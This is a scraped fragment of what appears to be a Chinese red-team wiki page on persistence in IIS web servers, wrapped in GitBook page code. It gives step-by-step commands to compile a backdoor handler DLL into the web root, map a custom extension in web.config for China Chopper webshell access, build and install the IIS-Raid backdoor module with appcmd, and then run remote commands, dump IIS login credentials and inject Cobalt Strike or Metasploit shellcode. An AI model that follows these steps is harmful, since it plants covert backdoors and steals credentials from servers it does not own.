mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_1r8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">使用jsc编译<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&gt;C:\Windows\Microsoft.NET\Framework\v4.0.30319\jsc.exe /t:library -out:C:\inetpub\wwwroot\Bin\IsapiModule.Handler.dll C:\inetpub\wwwroot\bin\code.js</span></span></code></pre></div></div><script>$RC("B:e","S:e")</script><div hidden id="S:f"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_1v8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">编辑web.config，添加映射，这里指定的后缀是.iis<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&lt;system.webServer&gt; <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&lt;modules runAllManagedModulesForAllRequests=&quot;true&quot;/&gt; &lt;directoryBrowse enabled=&quot;true&quot;/&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&lt;staticContent&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content"> &lt;mimeMap fileExtension=&quot;.json&quot; mimeType=&quot;application/json&quot; /&gt; <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content"> &lt;/staticContent&gt; <!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&lt;handlers&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content"> &lt;add name=&quot;PageHandlerFactory-ISAPI-2.0-32-1&quot; path=&quot;*.iis&quot; verb=&quot;*&quot; type=&quot;IsapiModule.Handler&quot; preCondition=&quot;integratedMode&quot;/&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content"> &lt;/handlers&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&lt;/system.webServer&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">已自动加入了映射。现在随便访问个iis后缀的文件。</span></span></code></pre></div></div><script>$RC("B:f","S:f")</script><div hidden id="S:10"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_238qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">可使用菜刀直接连接</span></span></code></pre></div></div><script>$RC("B:10","S:10")</script><div hidden id="S:11"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_298qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">From:https://github.com/0x09AL/IIS-Raid<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">在vs2019下编译<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">在Functions.h中修改连接密码，passfile是dump下来的密码保存的位置，com_header是后门和服务器通信的请求头。</span></span></code></pre></div></div><script>$RC("B:11","S:11")</script><div hidden id="S:12"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_2d8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">打开项目修改完你的密码，直接ctrl+B生成解决方案即可(这里生成的是release版本)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">Dll传到服务器，改个名字，执行添加模块<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&gt;C:\Windows\system32\inetsrv\APPCMD.EXE install module /name:IsapiDotNet /image:&quot;c:\windows\system32\inetsrv\IsapiDotNet.dll&quot; /add:true</span></span></code></pre></div></div><script>$RC("B:12","S:12")</script><div hidden id="S:13"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_2h8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">在模块中可以看到已经存在了</span></span></code></pre></div></div><script>$RC("B:13","S:13")</script><div hidden id="S:14"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_2l8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">远程连接<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&gt;python3 iis_controller.py --url http://192.168.0.98 --password thisismykey<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">执行命令的方式是<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&gt;cmd +命令</span></span></code></pre></div></div><script>$RC("B:14","S:14")</script><div hidden id="S:15"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_2p8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">Dump命令可以dump下来IIS站点的登录的信息，保存在设置的位置。<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">Inject可以执行shellcode<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">Cs/msf生成raw格式的shellcode<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&gt;inject 位置</span></span></code></pre></div></div><script>$RC("B:15","S:15")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[47132,[],\"\"]\n3:I[75082,[],\"\"]\ne:I[87563,[\"4219\",\"static/chunks/app/global-error-99197ad4868e95f4.js\"],\"default\"]\n:HC[\"https://static-2v.gitbook.com\",\"\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/4cf571e71811438f.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/919cadf6c2ad1dbc.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/e4670420fc569cb1.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/7ebb61be21b17617.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/f03c8e78cd26d590.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"GaEqbypDp7ZrNKCC3Mbt1\",\"p\":\"https://static-2v.gitbook.com\",\"c\":[\"\",\"sites\",\"static\",\"url-host\",\"www.heresecurity.wiki%2F\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].udJlGLhIgGrbFvk0A_eBCXOGGpI-Zbaq0nZG_PONSDg%2CbasePath%3A%2F%2CimagesContextId%3Awww.heresecurity.wiki%2Corganization%3AGNL2497aMAKLtE3L3gvM%2Csite%3Asite_R2tWc%2CsiteBasePath%3A%2F%2CsiteSpace%3Asitesp_pJItx%2Cspace%3ArfDNT9boOZm4oRmmc5EF)\",\"quan-xian-wei-chi%2Fweb-fu-wu-zhong-jian-jian%2Fiis\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"sites\",{\"children\":[\"static\",{\"children\":[[\"mode\",\"url-host\",\"d\"],{\"children\":[[\"siteURL\",\"www.heresecurity.wiki%2F\",\"d\"],{\"children\":[[\"siteData\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].udJlGLhIgGrbFvk0A_eBCXOGGpI-Zbaq0nZG_PONSDg%2CbasePath%3A%2F%2CimagesContextId%3Awww.heresecurity.wiki%2Corganization%3AGNL2497aMAKLtE3L3gvM%2Csite%3Asite_R2tWc%2CsiteBasePath%3A%2F%2CsiteSpace%3Asitesp_pJItx%2Cspace%3ArfDNT9boOZm4oRmmc5EF)\",\"d\"],{\"children\":[\"(content)\",{\"children\":[[\"pagePath\",\"quan-xian-wei-chi%2Fweb-fu-wu-zhong-jian-jian%2Fiis\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true]}]}]}]}]}]}],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":[[[\"$\",\"title\",null,{\"children\":\"403: This page could not be accessed.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":403}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be accessed.\"}]}]]}]}]],[]],\"unauthorized\":\"$L4\"}]]}],{\"children\":[\"sites\",\"$L5\",{\"children\":[\"static\",\"$L6\",{\"children\":[[\"mode\",\"url-host\",\"d\"],\"$L7\",{\"children\":[[\"siteURL\",\"www.heresecurity.wiki%2F\",\"d\"],\"$L8\",{\"children\":[[\"siteData\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].udJlGLhIgGrbFvk0A_eBCXOGGpI-Zbaq0nZG_PONSDg%2CbasePath%3A%2F%2CimagesContextId%3Awww.heresecurity.wiki%2Corganization%3AGNL2497aMAKLtE3L3gvM%2Csite%3Asite_R2tWc%2CsiteBasePath%3A%2F%2CsiteSpace%3Asitesp_pJItx%2Cspace%3ArfDNT9boOZm4oRmmc5EF)\",\"d\"],\"$L9\",{\"children\":[\"(content)\",\"$La\",{\"children\":[[\"pagePath\",\"quan-xian-wei-chi%2Fweb-fu-wu-zhong-jian-jian%2Fiis\",\"d\"],\"$Lb\",{\"children\":[\"__PAGE__\",\"$Lc\",{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],\"$Ld\",false]],\"m\":\"$undefined\",\"G\":[\"$e\",[]],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"12:I[50700,[],\"OutletBoundary\"]\n14:I[87748,[],\"AsyncMetadataOutlet\"]\n16:I[50700,[],\"ViewportBoundary\"]\n18:I[50700,[],\"MetadataBoundary\"]\n19:\"$Sreact.suspense\"\n"])</script><script>self.__next_f.push([1,"4:[[[\"$\",\"title\",null,{\"children\":\"401: You're not authorized to access this page.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":401}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"You're not authorized to access this page.\"}]}]]}]}]],[]]\n"])</script><script>self.__next_f.push([1,"5:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n6:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n7:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n8:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n9:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"a:[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/4cf571e71811438f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/919cadf6c2ad1dbc.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/e4670420fc569cb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/7ebb61be21b17617.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\